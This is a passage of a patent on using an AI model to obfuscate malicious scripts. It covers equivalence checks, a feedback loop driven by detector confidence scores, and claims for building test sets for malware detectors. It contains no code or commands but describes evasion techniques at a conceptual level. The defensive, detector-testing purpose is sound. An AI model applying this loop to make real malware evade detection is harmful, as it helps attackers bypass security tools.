
FIG. 4 is a flow diagram of a method of validating an adversarial script, in accordance with some embodiments of the present disclosure.

FIG. 4 is a flow diagram of a method 400 of validating an adversarial script, in accordance with some embodiments of the present disclosure. Method 400 may be performed by processing logic that may include hardware (e.g., a processing device), software (e.g., instructions running/executing on a processing device), firmware (e.g., microcode), or a combination thereof. In some embodiments, at least a portion of method 400 may be performed by script validation system 150, equivalence check system 165, threat analyst system 190, input generator 105, AI model 130, processing device 510 (shown in FIG. 5), processing device 602 (shown in FIG. 6), or a combination thereof.

With reference to FIG. 4, method 400 illustrates example functions used by various embodiments. Although specific function blocks ("blocks") are disclosed in method 400, such blocks are examples. That is, embodiments are well suited to performing various other blocks or variations of the blocks recited in method 400. It is appreciated that the blocks in method 400 may be performed in an order different than presented, and that not all of the blocks in method 400 may be performed.

With reference to FIG. 4, method 400 begins at block 405, whereupon processing logic performs dynamic analysis on malicious script 120 and adversarial script 135 to produce a dynamic analysis equivalency result, such as by performing sandbox detonation and analysis discussed above.

At block 410, processing logic performs static analysis (e.g., AST analysis, CFG, analysis, etc.) on malicious script 120 and adversarial script 135 to produce a static analysis equivalency result. In one embodiment, static analysis involves deconstructing potentially malicious or adversarial scripts into tree and graph representations respectively, allowing for a thorough examination of the scripts' structure, control flow, and semantics to identify harmful operations or anomalies, thereby assisting in the detection and mitigation of any potential threats.

At block 415, processing logic evaluates the equivalency results to determine whether malicious script 120 and adversarial script 135 are functionally equivalent in executing the malicious behavior and run successfully without producing runtime errors. In one embodiment, processing logic determines whether malicious script 120 and adversarial script 135 are functionally equivalent involves analyzing both scripts to see if, despite any differences in their code structure or representation, they perform the same harmful actions or produce the same detrimental effects.

At block 420, processing logic determines whether adversarial script 135 and malicious script 120 are functionally equivalent regarding their malicious behavior. If adversarial script 135 and malicious script 120 are functionally equivalent regarding their malicious behavior, block 420 branches to the "Yes" branch, whereupon, at block 430, processing logic marks adversarial script 135 as a validated adversarial script. Then, at block 440, processing logic adds the validated adversarial script to adversarial scripts database 115.

If adversarial script 135 and malicious script 120 are not functionally equivalent regarding their malicious behavior, block 420 branches to the "No" branch, whereupon at block 450, processing logic sends validation failure report 185 to threat analyst system 190. In one embodiment, threat analyst system 190 is an automated tool that analyzes the validation failure. In one embodiment, threat analyst system 190 is operated by a threat analyst expert that evaluates the validation failure.

At block 460, processing logic produces script modification parameters based on analyzing the validation failure report. For example, the script modification parameters may provide guidance to AI model 130 on how to generate subsequent adversarial scripts while still maintaining the malicious behavior (e.g., examples, code field changes, etc.). At block 470, processing logic includes the script modification parameters into an input, and at block 480, processing logic inputs the input into AI model 130 that, in turn, produces an updated adversarial script. Processing logic then returns back to block 405 to validate the updated adversarial script.

Figure 5:

FIG. 5 is a block diagram that illustrates an example system for generating an adversarial script, in accordance with some embodiments of the present disclosure.

FIG. 5 is a block diagram that illustrates an example system for generating an adversarial script from a malicious script, in accordance with some embodiments of the present disclosure.

Computer system 500 includes processing device 510 and memory 515. Memory 515 stores instructions 520 that are executed by processing device 510. Instructions 520, when executed by processing device 510, cause processing device 510 to provide malicious script 525 to AI model 545. Malicious script 525 includes software code 530 having a malicious behavior 540. AI model 545 is configured to modify the software code to obfuscate the malicious behavior.

Processing device 510 uses AI model 545 to produce adversarial script 550. Adversarial script 550 includes modified software code 555 that obfuscates malicious behavior 540. In turn, processing device 510 initiates malware detector 570 to test adversarial script 550.

Figure 6:

FIG. 6 is a block diagram of an example computing device that may perform one or more of the operations described herein, in accordance with some embodiments of the present disclosure.

FIG. 6 illustrates a diagrammatic representation of a machine in the example form of a computer system 600 within which a set of instructions, for causing the machine to perform any one or more of the methodologies discussed herein for producing adversarial scripts.

In alternative embodiments, the machine may be connected (e.g., networked) to other machines in a local area network (LAN), an intranet, an extranet, or the Internet. The machine may operate in the capacity of a server or a client machine in a client-server network environment, or as a peer machine in a peer-to-peer (or distributed) network environment. The machine may be a personal computer (PC), a tablet PC, a set-top box (STB), a Personal Digital Assistant (PDA), a cellular telephone, a web appliance, a server, a network router, a switch or bridge, a hub, an access point, a network access control device, or any machine capable of executing a set of instructions (sequential or otherwise) that specify actions to be taken by that machine. Further, while only a single machine is illustrated, the term "machine" shall also be taken to include any collection of machines that individually or jointly execute a set (or multiple sets) of instructions to perform any one or more of the methodologies discussed herein. In some embodiments, computer system 600 may be representative of a server.

The exemplary computer system 600 includes a processing device 602, a main memory 604 (e.g., read-only memory (ROM), flash memory, dynamic random access memory (DRAM), a static memory 605 (e.g., flash memory, static random access memory (SRAM), etc.), and a data storage device 618 which communicate with each other via a bus 630. Any of the signals provided over various buses described herein may be time multiplexed with other signals and provided over one or more common buses. Additionally, the interconnection between circuit components or blocks may be shown as buses or as single signal lines. Each of the buses may alternatively be one or more single signal lines and each of the single signal lines may alternatively be buses.

Computer system 600 may further include a network interface device 608 which may communicate with a network 620. Computer system 600 also may include a video display unit 610 (e.g., a liquid crystal display (LCD) or a cathode ray tube (CRT)), an alphanumeric input device 612 (e.g., a keyboard), a cursor control device 614 (e.g., a mouse) and an acoustic signal generation device 616 (e.g., a speaker). In some embodiments, video display unit 610, alphanumeric input device 612, and cursor control device 614 may be combined into a single component or device (e.g., an LCD touch screen).

Processing device 602 represents one or more general-purpose processing devices such as a microprocessor, central processing unit, or the like. More particularly, the processing device may be complex instruction set computing (CISC) microprocessor, reduced instruction set computer (RISC) microprocessor, very long instruction word (VLIW) microprocessor, or processor implementing other instruction sets, or processors implementing a combination of instruction sets. Processing device 602 may also be one or more special-purpose processing devices such as an application specific integrated circuit (ASIC), a field programmable gate array (FPGA), a digital signal processor (DSP), network processor, or the like. The processing device 602 is configured to execute adversarial script generation instructions 625, for performing the operations and steps discussed herein.

The data storage device 618 may include a machine-readable storage medium 628, on which is stored one or more sets of adversarial script generation instructions 625 (e.g., software) embodying any one or more of the methodologies of functions described herein. The adversarial script generation instructions 625 may also reside, completely or at least partially, within the main memory 604 or within the processing device 602 during execution thereof by the computer system 600; the main memory 604 and the processing device 602 also constituting machine-readable storage media. The adversarial script generation instructions 625 may further be transmitted or received over a network 620 via the network interface device 608.

The machine-readable storage medium 628 may also be used to store instructions to perform a method for intelligently scheduling containers, as described herein. While the machine-readable storage medium 628 is shown in an exemplary embodiment to be a single medium, the term "machine-readable storage medium" should be taken to include a single medium or multiple media (e.g., a centralized or distributed database, or associated caches and servers) that store the one or more sets of instructions. A machine-readable medium includes any mechanism for storing information in a form (e.g., software, processing application) readable by a machine (e.g., a computer). The machine-readable medium may include, but is not limited to, magnetic storage medium (e.g., floppy diskette); optical storage medium (e.g., CD-ROM); magneto-optical storage medium; read-only memory (ROM); random-access memory (RAM); erasable programmable memory (e.g., EPROM and EEPROM); flash memory; or another type of medium suitable for storing electronic instructions.

Unless specifically stated otherwise, terms such as "providing," "producing," "initiating," "determining," "marking," "adding," "performing," "generating," "inputting," "modifying," "including," or the like, refer to actions and processes performed or implemented by computing devices that manipulates and transforms data represented as physical (electronic) quantities within the computing device's registers and memories into other data similarly represented as physical quantities within the computing device memories or registers or other such information storage, transmission or display devices. Also, the terms "first," "second," "third," "fourth," etc., as used herein are meant as labels to distinguish among different elements and may not necessarily have an ordinal meaning according to their numerical designation.

Examples described herein also relate to an apparatus for performing the operations described herein. This apparatus may be specially constructed for the required purposes, or it may comprise a general purpose computing device selectively programmed by a computer program stored in the computing device. Such a computer program may be stored in a computer-readable non-transitory storage medium.

The methods and illustrative examples described herein are not inherently related to any particular computer or other apparatus. Various general purpose systems may be used in accordance with the teachings described herein, or it may prove convenient to construct more specialized apparatus to perform the required method steps. The required structure for a variety of these systems will appear as set forth in the description above.

The above description is intended to be illustrative, and not restrictive. Although the present disclosure has been described with references to specific illustrative examples, it will be recognized that the present disclosure is not limited to the examples described. The scope of the disclosure should be determined with reference to the following claims, along with the full scope of equivalents to which the claims are entitled.

As used herein, the singular forms "a", "an" and "the" are intended to include the plural forms as well, unless the context clearly indicates otherwise. It will be further understood that the terms "comprises", "comprising", "includes", and/or "including", when used herein, specify the presence of stated features, integers, steps, operations, elements, and/or components, but do not preclude the presence or addition of one or more other features, integers, steps, operations, elements, components, and/or groups thereof. Therefore, the terminology used herein is for the purpose of describing particular embodiments only and is not intended to be limiting.

It should also be noted that in some alternative implementations, the functions/acts noted may occur out of the order noted in the figures. For example, two figures shown in succession may in fact be executed substantially concurrently or may sometimes be executed in the reverse order, depending upon the functionality/acts involved.

Although the method operations were described in a specific order, it should be understood that other operations may be performed in between described operations, described operations may be adjusted so that they occur at slightly different times or the described operations may be distributed in a system which allows the occurrence of the processing operations at various intervals associated with the processing.

Various units, circuits, or other components may be described or claimed as "configured to" or "configurable to" perform a task or tasks. In such contexts, the phrase "configured to" or "configurable to" is used to connote structure by indicating that the units/circuits/components include structure (e.g., circuitry) that performs the task or tasks during operation. As such, the unit/circuit/component can be said to be configured to perform the task, or configurable to perform the task, even when the specified unit/circuit/component is not currently operational (e.g., is not on). The units/circuits/components used with the "configured to" or "configurable to" language include hardware—for example, circuits, memory storing program instructions executable to implement the operation, etc. Reciting that a unit/circuit/component is "configured to" perform one or more tasks, or is "configurable to" perform one or more tasks, is expressly intended not to invoke 35 U.S.C. § 112 (f) for that unit/circuit/component. Additionally, "configured to" or "configurable to" can include generic structure (e.g., generic circuitry) that is manipulated by software and/or firmware (e.g., an FPGA or a general-purpose processor executing software) to operate in manner that is capable of performing the task(s) at issue. "Configured to" may also include adapting a manufacturing process (e.g., a semiconductor fabrication facility) to fabricate devices (e.g., integrated circuits) that are adapted to implement or perform one or more tasks. "Configurable to" is expressly intended not to apply to blank media, an unprogrammed processor or unprogrammed generic computer, or an unprogrammed programmable logic device, programmable gate array, or other unprogrammed device, unless accompanied by programmed media that confers the ability to the unprogrammed device to be configured to perform the disclosed function(s).

The foregoing description, for the purpose of explanation, has been described with reference to specific embodiments. However, the illustrative discussions above are not intended to be exhaustive or to limit the present disclosure to the precise forms disclosed. Many modifications and variations are possible in view of the above teachings. The embodiments were chosen and described in order to best explain the principles of the embodiments and its practical applications, to thereby enable others skilled in the art to best utilize the embodiments and various modifications as may be suited to the particular use contemplated. Accordingly, the present embodiments are to be considered as illustrative and not restrictive, and the present disclosure is not to be limited to the details given herein, but may be modified within the scope and equivalents of the appended claims.

What is claimed is:

1. A method comprising:
providing, to an artificial intelligence (AI) model, a malicious script that implements a malicious behavior, wherein the AI model is configured to modify software code of the malicious script to produce modified software code that obfuscates the malicious behavior;
producing, by a processing device using the AI model and based on the malicious script, an adversarial script comprising the modified software code that obfuscates the malicious behavior;
determining whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior; and
in response to determining that the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior, adding the adversarial script to a validated adversarial scripts database that is utilized to test a malware detector.

2. The method of claim 1, wherein the determining whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior further comprises:
performing dynamic analysis on the adversarial script and the malicious script to produce a dynamic analysis equivalency result;
performing static analysis on the adversarial script and the malicious script to produce a static analysis equivalency result; and
determining whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior based on at least one of the dynamic analysis equivalency result or the static analysis equivalency result.

3. The method of claim 1, further comprising:
in response to determining that the adversarial script and the malicious script are not functionally equivalent in performing the malicious behavior, generating a validation failure report indicating one or more inequivalences between the malicious script and the adversarial script;
determining a script modification parameter based on the validation failure report;
inputting the script modification parameter into the AI model; and
producing, by the processing device using the AI model, an updated adversarial script based on the script modification parameter that comprises new modified software code to further obfuscate the malicious behavior.

4. The method of claim 1, further comprising:
in response to the malware detector testing the adversarial script, producing a confidence value that indicates whether the malware detector detects the malicious behavior;
providing the confidence value to the AI model; and
producing, based on the confidence value by the processing device using the AI model, an updated adversarial script comprising new modified software code that further obfuscates the malicious behavior.

5. The method of claim 4, wherein the confidence value is an adversarial script confidence value, the method further comprising:
testing, by the malware detector, the malicious script to produce a malicious script confidence value;
computing an adversarial robustness score based on a difference between the adversarial script confidence value and the malicious script confidence value; and
providing the adversarial robustness score to the AI model to produce the updated adversarial script.

6. The method of claim 1, wherein, to produce the modified software code, the AI model modifies the software code by performing at least one of modifying a primary function name, renaming a URL (universal resource locator) variable, adding a code line, or removing a code line.

7. A system comprising:
a processing device; and
a memory to store instructions that, when executed by the processing device, cause the processing device to:
provide, to an artificial intelligence (AI) model, a malicious script that implements a malicious behavior, wherein the AI model is configured to modify software code of the malicious script to produce modified software code that obfuscates the malicious behavior;
produce, using the AI model and based on the malicious script, an adversarial script comprising the modified software code that obfuscates the malicious behavior;
determine whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior; and
in response to determining that the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior, add the adversarial script to a validated adversarial scripts database that is utilized to test a malware detector.

8. The system of claim 7, wherein the processing device is further to:
perform dynamic analysis on the adversarial script and the malicious script to produce a dynamic analysis equivalency result;
perform static analysis on the adversarial script and the malicious script to produce a static analysis equivalency result; and
determine whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior based on at least one of the dynamic analysis equivalency result or the static analysis equivalency result.

9. The system of claim 7, wherein the processing device is further to:
in response to determining that the adversarial script and the malicious script are not functionally equivalent to perform the malicious behavior, generate a validation failure report indicating one or more inequivalences between the malicious script and the adversarial script;
determine a script modification parameter based on the validation failure report;
input the script modification parameter into the AI model; and
produce, by the processing device using the AI model, an updated adversarial script based on the script modification parameter that comprises new modified software code to further obfuscate the malicious behavior.

10. The system of claim 7, wherein the processing device is further to:
in response to the malware detector testing the adversarial script, produce a confidence value that indicates whether the malware detector detects the malicious behavior;
provide the confidence value to the AI model; and
produce, based on the confidence value by the processing device using the AI model, an updated adversarial script comprising new modified software code that further obfuscates the malicious behavior.

11. The system of claim 10, wherein the confidence value is an adversarial script confidence value, and wherein the processing device is further to:
test, by the malware detector, the malicious script to produce a malicious script confidence value;
compute an adversarial robustness score based on a difference between the adversarial script confidence value and the malicious script confidence value; and
provide the adversarial robustness score to the AI model to produce the updated adversarial script.

12. The system of claim 7, wherein, to produce the modified software code, the AI model modifies the software code by performing at least one of modifying a primary function name, renaming a URL (universal resource locator) variable, adding a code line, or removing a code line.

13. A non-transitory computer readable medium, having instructions stored thereon which, when executed by a processing device, cause the processing device to:
provide, to an artificial intelligence (AI) model, a malicious script that implements a malicious behavior, wherein the AI model is configured to modify software code of the malicious script to produce modified software code that obfuscates the malicious behavior;
produce, by the processing device using the AI model and based on the malicious script, an adversarial script comprising the modified software code that obfuscates the malicious behavior;
determine whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior; and
in response to determining that the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior, add the adversarial script to a validated adversarial scripts database that is utilized to test a malware detector.

14. The non-transitory computer readable medium of claim 13, wherein the processing device is to:
perform dynamic analysis on the adversarial script and the malicious script to produce a dynamic analysis equivalency result;
perform static analysis on the adversarial script and the malicious script to produce a static analysis equivalency result, respectively; and
determine whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior based on at least one of the dynamic analysis equivalency result or the static analysis equivalency result.

15. The non-transitory computer readable medium of claim 13, wherein the processing device is to:
in response to determining that the adversarial script and the malicious script are not functionally equivalent to perform the malicious behavior, generate a validation failure report indicating one or more inequivalences between the malicious script and the adversarial script;
determine a script modification parameter based on the validation failure report;
input the script modification parameter into the AI model; and
produce, by the processing device using the AI model, an updated adversarial script based on the script modification parameter that comprises new modified software code to further obfuscate the malicious behavior.

16. The non-transitory computer readable medium of claim 13, wherein the processing device is to:
in response to the malware detector testing the adversarial script, produce a confidence value that indicates whether the malware detector detects the malicious behavior;
provide the confidence value to the AI model; and
produce, based on the confidence value by the processing device using the AI model, an updated adversarial script comprising new modified software code that further obfuscates the malicious behavior.

17. The non-transitory computer readable medium of claim 16, wherein the confidence value is an adversarial script confidence value, and wherein the processing device is to:
test, by the malware detector, the malicious script to produce a malicious script confidence value;
compute an adversarial robustness score based on a difference between the adversarial script confidence value and the malicious script confidence value; and
provide the adversarial robustness score to the AI model to produce the updated adversarial script.

* * * * *